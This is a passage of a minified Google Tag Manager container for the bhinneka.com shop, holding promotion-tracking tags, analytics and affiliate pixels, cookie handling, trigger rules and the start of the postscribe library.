bankList={id:eleBank[l].getAttribute("data-track-id"),name:eleBank[l].getAttribute("data-track-name"),creative:eleBank[l].getAttribute("data-track-creative"),position:eleBank[l].getAttribute("data-track-position")};List.push({id:bankList.id,name:bankList.name,creative:bankList.creative,position:bankList.position})}dataLayer.push({event:"promoView",ecommerce:{promoView:{promotions:List}}});<\/script>',vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:296},{function:"__html",once_per_event:!0,vtp_html:["template",'<script type="text/gtmscript">for(var eleItem=',["escape",["macro",8],8,16],',xele=eleItem,runele=eleItem,flag=!0;;)if(-1<(" "+runele.className+" ").indexOf(" itemBankPromotionsWrapper ")){xele=runele;break}else runele=runele.parentNode;var data={id:xele.getAttribute("data-track-id"),name:xele.getAttribute("data-track-name"),creative:xele.getAttribute("data-track-creative"),position:xele.getAttribute("data-track-position"),link:xele.getAttribute("data-track-link")},List=[];List.push({id:data.id,name:data.name,creative:data.creative,position:data.position});\ndataLayer.push({event:"promotionClick",ecommerce:{promoClick:{promotions:List}}});<\/script>'],vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:297},{function:"__html",once_per_event:!0,vtp_html:'<script data-gtmsrc="https://assets.bmdstatic.com/assets/js/ai.js" type="text/gtmscript"><\/script>\n<script type="text/gtmscript">var webhost=window.location.hostname;\nif(-1===webhost.indexOf("staging.")&&webhost.match(/www.bhinneka.com/)){var appInsights=window.appInsights||function(e){function a(a){c[a]=function(){var b=arguments;c.queue.push(function(){c[a].apply(c,b)})}}var c={config:e},f=document,g=window,h="script",l="AuthenticatedUserContext",m="start",n="stop",d="Track",p=d+"Event";d+="Page";var q=f.createElement(h),b,k;q.src=e.url||"https://az416426.vo.msecnd.net/scripts/a/ai.0.js";f.getElementsByTagName(h)[0].parentNode.appendChild(q);try{c.cookie=f.cookie}catch(r){}c.queue=\n[];c.version="1.0";for(b="Event Exception Metric PageView Trace Dependency".split(" ");b.length;)a("track"+b.pop());return a("set"+l),a("clear"+l),a(m+p),a(n+p),a(m+d),a(n+d),a("flush"),e.disableExceptionTracking||(b="onerror",a("_"+b),k=g[b],g[b]=function(a,d,e,f,g){var h=k&&k(a,d,e,f,g);return!0!==h&&c["_"+b](a,d,e,f,g),h}),c}({instrumentationKey:"bb6ac501-6c6b-4398-af90-af0b3d5cc32c",disableAjaxTracking:!0,samplingPercentage:33.3});window.appInsights=appInsights;appInsights.trackPageView()};<\/script>',vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:301},{function:"__html",once_per_event:!0,vtp_html:'<script type="text/gtmscript">for(var eleBrandChannel=document.getElementsByClassName("brandChannelImage brandChannelHeader"),List=[],i=0;i<eleBrandChannel.length;i++){var bannerList={id:eleBrandChannel[i].getAttribute("data-track-id"),name:eleBrandChannel[i].getAttribute("data-track-name"),creative:eleBrandChannel[i].getAttribute("data-track-creative"),position:eleBrandChannel[i].getAttribute("data-track-position")};List.push({id:bannerList.id,name:bannerList.name,creative:bannerList.creative,position:bannerList.position})}\ndataLayer.push({event:"promoView",ecommerce:{promoView:{promotions:List}}});<\/script>',vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:303},{function:"__html",once_per_event:!0,vtp_html:["template",'<script type="text/gtmscript">for(var eleBanner=',["escape",["macro",8],8,16],',xele=eleBanner,runele=eleBanner,flag=!0;;)if(-1<(" "+runele.className+" ").indexOf(" brandChannelHeader ")){xele=runele;break}else runele=runele.parentNode;var data={id:xele.getAttribute("data-track-id"),name:xele.getAttribute("data-track-name"),creative:xele.getAttribute("data-track-creative"),position:xele.getAttribute("data-track-position"),link:xele.getAttribute("data-track-link")},List=[];List.push({id:data.id,name:data.name,creative:data.creative,position:data.position});\ndataLayer.push({event:"promotionClick",ecommerce:{promoClick:{promotions:List}}});<\/script>'],vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:304},{function:"__html",once_per_event:!0,vtp_html:["template",'<script type="text/gtmscript">var elem=',["escape",["macro",8],8,16],',valInput=document.getElementById("kol.122856.email").value;function validateEmail(b){var a=/^(([^<>()[\\]\\\\.,;:\\s@"]+(\\.[^<>()[\\]\\\\.,;:\\s@"]+)*)|(".+"))@((\\[[0-9]{1,3}\\.[0-9]{1,3}\\.[0-9]{1,3}\\.[0-9]{1,3}\\])|(([a-zA-Z\\-0-9]+\\.)+[a-zA-Z]{2,}))$/;return a.test(b)}\nfunction backgroundRegis(b){var a=new XMLHttpRequest;a.open("GET","https://link.bhinneka.com/u/register.php?CID\\x3d524852232\\x26f\\x3d3423\\x26p\\x3d2\\x26a\\x3dr\\x26SID\\x3d\\x26el\\x3d\\x26llid\\x3d\\x26counted\\x3d\\x26c\\x3d\\x26interest[]\\x3d[Interessen]\\x26inp_3\\x3d"+b,!0);a.send(null)}elem.onclick=function(){validateEmail(valInput)?backgroundRegis(valInput):alert("Email is invalid")};<\/script>'],vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:307},{function:"__html",once_per_event:!0,vtp_html:["template",'<script type="text/gtmscript">for(var eleBanner=',["escape",["macro",8],8,16],',xele=eleBanner,runele=eleBanner,flag=!0;;)if(-1<(" "+runele.className+" ").indexOf(" brandChannelHeader ")){xele=runele;break}else runele=runele.parentNode;var data={id:xele.getAttribute("data-track-id"),name:xele.getAttribute("data-track-name"),creative:xele.getAttribute("data-track-creative"),position:"Close"},List=[];List.push({id:data.id,name:data.name,creative:data.creative,position:data.position});dataLayer.push({event:"promotionClick",ecommerce:{promoClick:{promotions:List}}});<\/script>'],vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:308},{function:"__html",once_per_event:!0,vtp_html:'<script type="text/gtmscript">for(var eleBrandChannel=document.getElementsByClassName("shoppingCartItemHeader"),List=[],i=0;i<eleBrandChannel.length;i++){var bannerList={id:eleBrandChannel[i].getAttribute("data-track-id"),name:eleBrandChannel[i].getAttribute("data-track-name"),creative:eleBrandChannel[i].getAttribute("data-track-creative"),position:eleBrandChannel[i].getAttribute("data-track-position")};List.push({id:bannerList.id,name:bannerList.name,creative:bannerList.creative,position:bannerList.position})}\ndataLayer.push({event:"promoView",ecommerce:{promoView:{promotions:List}}});<\/script>',vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:310},{function:"__html",once_per_event:!0,vtp_html:["template",'<script type="text/gtmscript">for(var eleBanner=',["escape",["macro",8],8,16],',xele=eleBanner,runele=eleBanner,flag=!0;;)if(-1<(" "+runele.className+" ").indexOf(" shoppingCartCloseHeader ")||-1<(" "+runele.className+" ").indexOf(" shoppingCartItemHeader ")||-1<(" "+runele.className+" ").indexOf(" shoppingCartCheckOutHeader ")){xele=runele;break}else runele=runele.parentNode;\nvar data={id:xele.getAttribute("data-track-id"),name:xele.getAttribute("data-track-name"),creative:xele.getAttribute("data-track-creative"),position:xele.getAttribute("data-track-position"),link:xele.getAttribute("data-track-link")},List=[];List.push({id:data.id,name:data.name,creative:data.creative,position:data.position});dataLayer.push({event:"promotionClick",ecommerce:{promoClick:{promotions:List}}});<\/script>'],vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:311},{function:"__html",once_per_event:!0,vtp_html:'<script type="text/gtmscript">function getParameterByName(a){var b=window.location.href;a=a.replace(/[\\[\\]]/g,"\\\\$\\x26");a=new RegExp("[?\\x26]"+a+"(\\x3d([^\\x26#]*)|\\x26|#|$)");return(b=a.exec(b))?b[2]?decodeURIComponent(b[2].replace(/\\+/g," ")):"":null};<\/script>',vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:312},{function:"__html",once_per_event:!0,vtp_html:["template",'<script>var d,expires,cvalue="",currentdate=new Date,day=currentdate.getDate(),month=currentdate.getMonth()+1,year=currentdate.getFullYear(),datetime=year+"/"+month+"/"+day+" "+currentdate.getHours()+":"+currentdate.getMinutes()+":"+currentdate.getSeconds();\nif(',["escape",["macro",73],8,16],"){var tUser=JSON.stringify(",["escape",["macro",73],8,16],');d=new Date;d.setTime(d.getTime()+2592E6);expires="expires\\x3d"+d.toUTCString();if(',["escape",["macro",90],8,16],"){for(var tCookie=[],vTemp=",["escape",["macro",90],8,16],',vLength=vTemp.length,vSub=vTemp.substring(1,vLength-1),vArray=JSON.parse("["+vSub+"]"),vArrayLength=vArray.length,i=0;i<vArrayLength;i++){var dateNow=new Date(datetime),dateCookie=new Date(vArray[i].datetime),timeDiff=Math.abs(dateNow.getTime()-dateCookie.getTime()),diffDays=\nMath.ceil(timeDiff/864E5);30>=diffDays&&tCookie.push(vArray[i])}var tCookieStr=JSON.stringify(tCookie),tCookieStrLeng=tCookieStr.length,tSubCookieStr=tCookieStr.substring(1,tCookieStrLeng-1);cvalue=""!=tSubCookieStr?tSubCookieStr+",":""}document.cookie="user_traffic\\x3d["+cvalue+tUser+"]; "+expires+"; path\\x3d/"};<\/script>'],vtp_supportDocumentWrite:!0,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,vtp_usePostscribe:!0,tag_id:313},{function:"__html",once_per_event:!0,vtp_html:'\n<script type="text/javascript">var axel=Math.random()+"",a=1E13*axel;document.write(\'\\x3ciframe src\\x3d"https://5969600.fls.doubleclick.net/activityi;src\\x3d5969600;type\\x3dq417p0;cat\\x3dintel004;dc_lat\\x3d;dc_rdid\\x3d;tag_for_child_directed_treatment\\x3d;ord\\x3d\'+a+\'?" width\\x3d"1" height\\x3d"1" frameborder\\x3d"0" style\\x3d"display:none"\\x3e\\x3c/iframe\\x3e\');<\/script>\n<noscript>\n<iframe src="https://5969600.fls.doubleclick.net/activityi;src=5969600;type=q417p0;cat=intel004;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;ord=1?" width="1" height="1" frameborder="0" style="display:none"></iframe>\n</noscript>\n',vtp_supportDocumentWrite:!0,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,vtp_usePostscribe:!0,tag_id:339},{function:"__html",once_per_event:!0,vtp_html:'<script data-gtmsrc="https://click.accesstrade.co.id/js/nct/lp.js" async defer type="text/gtmscript"><\/script>',vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:340},{function:"__html",once_per_event:!0,vtp_html:'<script language="javascript" type="text/gtmscript">var ssSessionId="";null!=ssGetURLParameter("source")&&(ssSessionId=ssGetURLParameter("source"));ssSessionId.toLowerCase()==optimise-media&&ssSetCookie(ssSessionId);function ssGetURLParameter(a){return decodeURIComponent(((new RegExp("[?|\\x26]"+a+"\\x3d([^\\x26;]+?)(\\x26|#|;|$)")).exec(location.search)||[,""])[1].replace(/\\+/g,"%20"))||null}function ssSetCookie(a){document.cookie=a+"\\x3d"+a+";expires\\x3d "+ssCalculateExpireDate(30)+"; path\\x3d/"}\nfunction ssCalculateExpireDate(a){var b=new Date;b.setTime(b.getTime()+864E5*a);b.toUTCString();return b};<\/script>',vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:342},{function:"__html",once_per_event:!0,vtp_html:'<script language="javascript" type="text/gtmscript">function getCookie(b){b+="\\x3d";for(var d=document.cookie.split(";"),c=0;c<d.length;c++){for(var a=d[c];" "==a.charAt(0);)a=a.substring(1);if(0==a.indexOf(b))return a.substring(b.length,a.length)}return""}var ssSessionID=getCookie("optimise-media");if(ssSessionID){var ssUrl="https://track.omguk.com/1110305/e/ss/?APPID\\x3dYOURREF\\x26MID\\x3d1110305\\x26PID\\x3d32817\\x26status\\x3dTransactionAmount\\x26IID\\x3d\\x26IVal\\x3d\\x26IVol\\x3d\\x26IName\\x3d",oJS;oJS=document.createElement("script");oJS.src=ssUrl;document.body.appendChild(oJS)};<\/script>',vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:343}],predicates:[{function:"_cn",arg0:["macro",11],arg1:"https://www.bhinneka.com/products/sku"},{function:"_eq",arg0:["macro",78],arg1:"gtm.dom"},{function:"_cn",arg0:["macro",11],arg1:"https://www.bhinneka.com/mob_products/sku"},{function:"_re",arg0:["macro",11],arg1:".+\\/\\/www.bhinneka.com\\/.+-sku.+",ignore_case:!0},{function:"_cn",arg0:["macro",24],arg1:"/shop_deleteitem.aspx"},{function:"_eq",arg0:["macro",78],arg1:"gtm.linkClick"},{function:"_re",arg0:["macro",80],arg1:"(^$|((^|,)134359_247($|,)))"},{function:"_re",arg0:["macro",80],arg1:"(^$|((^|,)134359_248($|,)))"},{function:"_re",arg0:["macro",80],arg1:"(^$|((^|,)134359_249($|,)))"},{function:"_re",arg0:["macro",80],arg1:"(^$|((^|,)134359_250($|,)))"},{function:"_re",arg0:["macro",80],arg1:"(^$|((^|,)134359_251($|,)))"},{function:"_eq",arg0:["macro",70],arg1:"true"},{function:"_eq",arg0:["macro",81],arg1:"1"},{function:"_cn",arg0:["macro",11],arg1:"https://www.bhinneka.com/aspx/shoppingcart/finish.aspx"},{function:"_cn",arg0:["macro",11],arg1:"//www.bhinneka.com/mobile/aspx/finish.aspx"},{function:"_cn",arg0:["macro",24],arg1:"products/sku"},{function:"_re",arg0:["macro",80],arg1:"(^$|((^|,)134359_252($|,)))"},{function:"_re",arg0:["macro",80],arg1:"(^$|((^|,)134359_253($|,)))"},{function:"_re",arg0:["macro",80],arg1:"(^$|((^|,)134359_254($|,)))"},{function:"_re",arg0:["macro",24],arg1:".+\\/\\/www.bhinneka.com\\/.+-sku.+",ignore_case:!0},{function:"_re",arg0:["macro",80],arg1:"(^$|((^|,)134359_507($|,)))"},{function:"_re",arg0:["macro",80],arg1:"(^$|((^|,)134359_508($|,)))"},{function:"_re",arg0:["macro",80],arg1:"(^$|((^|,)134359_509($|,)))"},{function:"_cn",arg0:["macro",11],arg1:"search.aspx"},{function:"_eq",arg0:["macro",78],arg1:"gtm.js"},{function:"_cn",arg0:["macro",11],arg1:"category/"},{function:"_cn",arg0:["macro",11],arg1:"brands/"},{function:"_cn",arg0:["macro",11],arg1:"//www.bhinneka.com/mobile/aspx/set_shipping_expedition.aspx"},{function:"_cn",arg0:["macro",11],arg1:"//www.bhinneka.com/mobile/aspx/set_payment_method.aspx"},{function:"_cn",arg0:["macro",11],arg1:"//www.bhinneka.com/mobile/aspx/set_confirmation_shipping.aspx"},{function:"_cn",arg0:["macro",11],arg1:"//www.bhinneka.com/mobile/aspx/shoppingcart.aspx"},{function:"_cn",arg0:["macro",11],arg1:"//www.bhinneka.com/aspx/shoppingcart/"},{function:"_cn",arg0:["macro",11],arg1:"//www.bhinneka.com/mobile/aspx/set_shipping_address.aspx"},{function:"_cn",arg0:["macro",11],arg1:"//www.bhinneka.com/aspx/shoppingcart/step1.aspx"},{function:"_re",arg0:["macro",82],arg1:"BELI|Beli"},{function:"_eq",arg0:["macro",78],arg1:"gtm.click"},{function:"_re",arg0:["macro",82],arg1:"Beli|BELI"},{function:"_cn",arg0:["macro",11],arg1:"/products/sku"},{function:"_eq",arg0:["macro",82],arg1:"Beli|BELI"},{function:"_cn",arg0:["macro",11],arg1:"/aspx/addtocart.aspx"},{function:"_eq",arg0:["macro",78],arg1:"promotionClick"},{function:"_eq",arg0:["macro",78],arg1:"promoView"},{function:"_re",arg0:["macro",78],arg1:"instant search"},{function:"_re",arg0:["macro",11],arg1:".+\\/\\/www.bhinneka.com\\/.+(-|\\/)sku.+",ignore_case:!0},{function:"_re",arg0:["macro",11],arg1:"^https\\:\\/\\/www\\.bhinneka\\.com\\/?$"},{function:"_cn",arg0:["macro",11],arg1:"/search.aspx"},{function:"_cn",arg0:["macro",11],arg1:"/mob_search.aspx"},{function:"_cn",arg0:["macro",11],arg1:"https://www.bhinneka.com/category"},{function:"_cn",arg0:["macro",11],arg1:"https://www.bhinneka.com/mob_category"},{function:"_cn",arg0:["macro",11],arg1:"//www.bhinneka.com/aspx/shoppingcart/finish.aspx"},{function:"_re",arg0:["macro",11],arg1:"//www.bhinneka.com/products/sku|//www.bhinneka.com/mob_products/sku"},{function:"_eq",arg0:["macro",43],arg1:"true"},{function:"_re",arg0:["macro",11],arg1:"//www.bhinneka.com/aspx/shoppingcart/step3.aspx"},{function:"_re",arg0:["macro",11],arg1:"//www.bhinneka.com/aspx/shoppingcart/shopping_confirm_thanks.aspx"},{function:"_re",arg0:["macro",11],arg1:"//www.bhinneka.com/mobile/aspx/set_payment_method.aspx"},{function:"_re",arg0:["macro",11],arg1:"//www.bhinneka.com/mobile/aspx/shopping_confirm_thanks.aspx"},{function:"_eq",arg0:["macro",42],arg1:"true"},{function:"_eq",arg0:["macro",86],arg1:"sponsored-item"},{function:"_re",arg0:["macro",11],arg1:"//www.bhinneka.com/products/sku"},{function:"_eq",arg0:["macro",46],arg1:"true"},{function:"_re",arg0:["macro",78],arg1:".*"},{function:"_re",arg0:["macro",11],arg1:"//www.bhinneka.com/mob_products/sku"},{function:"_eq",arg0:["macro",86],arg1:"similar-item"},{function:"_eq",arg0:["macro",86],arg1:"other-product-from-this-seller"},{function:"_re",arg0:["macro",11],arg1:".+\\/\\/www.bhinneka.com\\/.+-sku.+"},{function:"_eq",arg0:["macro",47],arg1:"true"},{function:"_eq",arg0:["macro",51],arg1:"true"},{function:"_re",arg0:["macro",11],arg1:"^https\\:\\/\\/www\\.bhinneka\\.com\\/mobile\\/?$"},{function:"_eq",arg0:["macro",54],arg1:"true"},{function:"_eq",arg0:["macro",86],arg1:"ad-plus-banner"},{function:"_eq",arg0:["macro",55],arg1:"true"},{function:"_cn",arg0:["macro",11],arg1:"/shoppingcart.aspx"},{function:"_eq",arg0:["macro",82],arg1:"Add to ListPedia!™"},{function:"_re",arg0:["macro",11],arg1:"^https\\:\\/\\/staging\\.www\\.bhinneka\\.com\\/?$"},{function:"_cn",arg0:["macro",11],arg1:"http://staging.www.bhinneka.com/category"},{function:"_cn",arg0:["macro",11],arg1:"https://staging.www.bhinneka.com/"},{function:"_cn",arg0:["macro",11],arg1:"https://staging.www.bhinneka.com/products/sku"},{function:"_cn",arg0:["macro",11],arg1:"//staging.www.bhinneka.com/aspx/shoppingcart/step1.aspx"},{function:"_cn",arg0:["macro",11],arg1:"https://staging.www.bhinneka.com/aspx/shoppingcart/finish.aspx"},{function:"_eq",arg0:["macro",39],arg1:"true"},{function:"_eq",arg0:["macro",77],arg1:"true"},{function:"_eq",arg0:["macro",49],arg1:"true"},{function:"_eq",arg0:["macro",78],arg1:"new-frontpage-column"},{function:"_re",arg0:["macro",78],arg1:"INSTANTSEARCH_RECOMMENDATION"},{function:"_eq",arg0:["macro",61],arg1:"true"},{function:"_eq",arg0:["macro",11],arg1:"https://www.bhinneka.com/unittest/frontpage-product-recommendation-test.aspx"},{function:"_eq",arg0:["macro",11],arg1:"https://www.bhinneka.com/aspx/products/bank-promotions.aspx"},{function:"_cn",arg0:["macro",11],arg1:"https://www.bhinneka.com/aspx/products/bank-promotions.aspx?search="},{function:"_eq",arg0:["macro",11],arg1:"https://www.bhinneka.com/mobile/aspx/landingpages/bank-promotions.aspx"},{function:"_cn",arg0:["macro",11],arg1:"https://www.bhinneka.com/mobile/aspx/landingpages/bank-promotions.aspx?search="},{function:"_eq",arg0:["macro",62],arg1:"true"},{function:"_eq",arg0:["macro",63],arg1:"true"},{function:"_re",arg0:["macro",78],arg1:"bank-promotions-main-banner"},{function:"_eq",arg0:["macro",64],arg1:"true"},{function:"_eq",arg0:["macro",78],arg1:"frontpageBrandChannel"},{function:"_eq",arg0:["macro",11],arg1:"https://www.bhinneka.com/mobile"},{function:"_eq",arg0:["macro",65],arg1:"true"},{function:"_eq",arg0:["macro",67],arg1:"true"},{function:"_eq",arg0:["macro",68],arg1:"true"},{function:"_eq",arg0:["macro",72],arg1:"true"},{function:"_eq",arg0:["macro",91],arg1:"true"},{function:"_cn",arg0:["macro",11],arg1:"//www.bhinneka.com/"},{function:"_eq",arg0:["macro",73],arg1:"null"},{function:"_cn",arg0:["macro",11],arg1:"https://www.bhinneka.com/aspx/shoppingcart/step1.aspx"},{function:"_cn",arg0:["macro",11],arg1:"https://www.bhinneka.com/category/notebook___laptop_hybrid.aspx"},{function:"_cn",arg0:["macro",11],arg1:"source=optimise-media"}],rules:[[["if",0,1],["add",9]],[["if",1,2],["add",9]],[["if",1,3],["add",9]],[["if",4,5,6],["add",10]],[["if",4,5,7],["add",10]],[["if",4,5,8],["add",10]],[["if",4,5,9],["add",10]],[["if",4,5,10],["add",10]],[["if",1,13],["unless",11,12],["add",8,0,2,1]],[["if",1,14],["unless",11,12],["add",8,0,2,1]],[["if",5,15,16],["add",11]],[["if",5,15,17],["add",11]],[["if",5,15,18],["add",11]],[["if",5,19,20],["add",11]],[["if",5,19,21],["add",11]],[["if",5,19,22],["add",11]],[["if",23,24],["add",12,41,73]],[["if",1,25],["add",12]],[["if",1,26],["add",12]],[["if",1,27],["add",13,14]],[["if",1,28],["add",13,14]],[["if",1,29],["add",13,14]],[["if",1,30],["add",13,14]],[["if",1,31],["add",13,14]],[["if",1,32],["add",13,14]],[["if",34,35],["add",15,23,76]],[["if",23,35,36],["add",15,23,76]],[["if",26,35,36],["add",15,23,76]],[["if",25,35,36],["add",15,23,76]],[["if",35,36,37],["add",15,23,76]],[["if",35,38,39],["add",15,23,76]],[["if",3,35,36],["add",15,23,76]],[["if",40],["add",16]],[["if",41],["add",17]],[["if",42],["add",18]],[["if",24],["add",18,24,4,83,95,102,105,32,33,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,74]],[["if",24,43],["add",19,75],["block",24]],[["if",2,24],["add",19],["block",24]],[["if",24,44],["add",20,20],["block",24,24]],[["if",24,45],["add",21,37],["block",24]],[["if",24,46],["add",21],["block",24]],[["if",24,47],["add",22],["block",24]],[["if",24,48],["add",22],["block",24]],[["if",1,50,51],["add",25]],[["if",1,51,52],["add",25]],[["if",1,51,53],["add",25]],[["if",1,51,54],["add",25]],[["if",1,51,55],["add",25]],[["if",35,50,56],["add",26]],[["if",35,52,56],["add",26]],[["if",35,54,56],["add",26]],[["if",35,55,56],["add",26]],[["if",57,58,59,60],["add",27]],[["if",24,59,61],["add",27]],[["if",58,59,60,62],["add",27]],[["if",58,59,60,63],["add",27]],[["if",59,60,63,64],["add",27]],[["if",59,60,62,64],["add",27]],[["if",3,57,59,60],["add",27]],[["if",35,50,65],["add",28]],[["if",35,44,66],["add",29]],[["if",35,66,67],["add",29]],[["if",24,47,68],["add",30]],[["if",24,26,68],["add",30]],[["if",60,68,69],["add",30]],[["if",24,48,68],["add",30]],[["if",35,47,70],["add",31]],[["if",26,35,70],["add",31]],[["if",35,48,70],["add",31]],[["if",24,26],["add",34,39,71]],[["if",24,25],["add",35,40,72]],[["if",24,37],["add",36]],[["if",24,71],["add",38]],[["if",35,72],["add",77]],[["if",14,24],["add",78,107],["block",24,105]],[["if",24,49],["add",78,107],["block",24,105]],[["if",24,73],["add",79]],[["if",24,74],["add",80]],[["if",24,45,75],["add",80]],[["if",24,76],["add",81]],[["if",24,77],["add",82]],[["if",1,78],["unless",11,12],["add",3]],[["if",1,49,79,80],["add",84]],[["if",44,81,82],["add",85]],[["if",67,81,82],["add",85]],[["if",83],["add",86]],[["if",35,84],["add",87]],[["if",1,85],["add",7]],[["if",24,86],["add",88,89]],[["if",24,87],["add",88,89]],[["if",24,88],["add",88,93]],[["if",24,89],["add",88,93]],[["if",35,90],["add",90]],[["if",35,91],["add",91]],[["if",92],["add",92]],[["if",35,93],["add",94]],[["if",44,94],["add",96]],[["if",1,95],["add",96,100]],[["if",35,44,96],["add",97]],[["if",35,95,96],["add",97]],[["if",35,85,97],["add",98]],[["if",35,44,98],["add",99]],[["if",35,95,99],["add",101]],[["if",1,101],["unless",100,102],["add",103]],[["if",1,79,103],["add",5,6]],[["if",24,104],["add",104]],[["if",35,105],["add",106]],[["if",1,33],["block",13]]]},runtime:[[50,"__c",[46,"a"],[36,[17,[15,"a"],"value"]]],[50,"__cl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnClick"]],["b"],[2,[15,"a"],"gtmOnSuccess",[7]]],[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]],[50,"__jsm",[46,"a"],[52,"b",["require","internal.executeJavascriptString"]],[22,[20,[17,[15,"a"],"javascript"],[44]],[46,[36]]],[36,["b",[17,[15,"a"],"javascript"]]]]],entities:{__c:{2:!0,4:!0},__e:{2:!0,4:!0}},blob:{1:"349"},permissions:{__c:{},__cl:{detect_click_events:{}},__e:{read_event_data:{eventDataAccess:"specific",keyPatterns:["event"]}},__jsm:{unsafe_run_arbitrary_javascript:{}}},security_groups:{customScripts:["__jsm"],google:["__c","__cl","__e"]}};try{(function(){var E,C=this||self,D=function(n,v){var t,w=n.split("."),q=C;w[0]in q||void 0===q.execScript||q.execScript("var "+w[0]);for(;w.length&&(t=w.shift());)w.length||void 0===v?q=q[t]&&q[t]!==Object.prototype[t]?q[t]:q[t]={}:q[t]=v},F=function(){};!function(){function n(h,m){for(var y in h=h||"",m=m||{},v)v.hasOwnProperty(y)&&(m.N&&(m["fix_"+y]=!0),m.G=m.G||m["fix_"+y]);var z={comment:/^\x3c!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},e={comment:function(){var a=h.indexOf("--\x3e");if(0<=a)return{content:h.substr(4,a),length:a+3}},endTag:function(){var a=h.match(q);if(a)return{tagName:a[1],length:a[0].length}},atomicTag:function(){var a=e.startTag();if(a){var b=h.slice(a.length);if(b.match(new RegExp("</\\s*"+a.tagName+"\\s*>","i"))){var c=b.match(new RegExp("([\\s\\S]*?)</\\s*"+a.tagName+"\\s*>","i"));if(c)return{tagName:a.tagName,g:a.g,content:c[1],length:c[0].length+a.length}}}},startTag:function(){var a=h.match(w);if(a){var b={};return a[2].replace(t,(function(c,d,k,g,r){var u=k||g||r||B.test(d)&&d||null,l=document.createElement("div");l.innerHTML=u,b[d]=l.textContent||l.innerText||u})),{tagName:a[1],g:b,s:!!a[3],length:a[0].length}}},chars:function(){var a=h.indexOf("<");return{length:0<=a?a:h.length}}},f=function(){for(var a in z)if(z[a].test(h)){var b=e[a]();return b?(b.type=b.type||a,b.text=h.substr(0,b.length),h=h.slice(b.length),b):null}};return m.G&&function(){var a=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,b=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i,c=[];c.H=function(){return this[this.length-1]},c.v=function(l){var p=this.H();return p&&p.tagName&&p.tagName.toUpperCase()===l.toUpperCase()},c.V=function(l){for(var x,p=0;x=this[p];p++)if(x.tagName===l)return!0;return!1};var d=function(l){return l&&"startTag"===l.type&&(l.s=a.test(l.tagName)||l.s),l},k=f,g=function(){h="</"+c.pop().tagName+">"+h},r={startTag:function(l){var p=l.tagName;"TR"===p.toUpperCase()&&c.v("TABLE")?(h="<TBODY>"+h,u()):m.oa&&b.test(p)&&c.V(p)?c.v(p)?g():(h="</"+l.tagName+">"+h,u()):l.s||c.push(l)},endTag:function(l){c.H()?m.W&&!c.v(l.tagName)?g():c.pop():m.W&&(k(),u())}},u=function(){var l=h,p=d(k());h=l,p&&r[p.type]&&r[p.type](p)};f=function(){return u(),d(k())}}(),{append:function(a){h+=a},ea:f,sa:function(a){for(var b;(b=f())&&(!a[b.type]||!1!==a[b.type](b)););},clear:function(){var a=h;return h="",a},ta:function(){return h},stack:[]}}var v=function(){var h={},m=this.document.createElement("div");return m.innerHTML="<P><I></P></I>",h.va="<P><I></P></I>"!==m.innerHTML,m.innerHTML="<P><i><P></P></i></P>",h.ua=2===m.childNodes.length,h}(),w=/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,q=/^<\/([\-A-Za-z0-9_]+)[^>]*>/,t=/([\-A-Za-z0-9_]+)(?:\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))?/g,B=/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i;for(var A in n.supports=v,v);E=n}(),function(){function n(){}function v(e){return null!=e}function w(e,f,a){var b,c=e&&e.length||0;for(b=0;b<c;b++)f.call(a,e[b],b)}function q(e,f,a){for(var b in e)e.hasOwnProperty(b)&&f.call(a,b,e[b])}function t(e,f){return q(f,(function(a,b){e[a]=b})),e}function A(e){try{return y.call(e)}catch(a){var f=[];return w(e,(function(b){f.push(b)})),f}}var h={J:n,K:n,L:n,M:n,O:n,P:function(e){return e},done:n,error:function(e){throw e},fa:!1},m=this;if(!m.postscribe){var y=Array.prototype.slice,z=function(){function e(a,b,c){var d="data-ps-"+b;if(2===arguments.length){var k=a.getAttribute(d);return v(k)?String(k):k}v(c)&&""!==c?a.setAttribute(d,c):a.removeAttribute(d)}function f(a,b){var 